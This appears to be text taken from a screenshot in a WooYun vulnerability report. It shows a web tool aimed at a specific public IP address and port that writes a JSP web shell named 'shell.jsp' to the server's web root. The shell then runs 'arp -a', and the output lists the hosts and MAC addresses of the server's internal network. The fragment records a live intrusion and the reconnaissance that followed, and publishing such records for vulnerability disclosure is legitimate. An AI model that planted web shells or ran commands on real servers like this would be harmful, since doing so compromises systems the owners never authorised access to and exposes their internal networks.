 Url: http://219.151.35.195:8080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a
Execute
? (192.168.1.103) at D8:CB:8A:26:ED:4C [ether] on eth0
? (192.168.1.108) at 68:F7:28:92:FF:05 [ether] on eth0
? (192.168.1.97) at 80:38:BC:06:85:C8 [ether] on eth0
? (192.168.1.104) at 68:F7:28:91:F7:03 [ether] on eth0
? (192.168.1.254) at 94:04:9C:CC:8D:08 [ether] on eth0
www.wooyun.org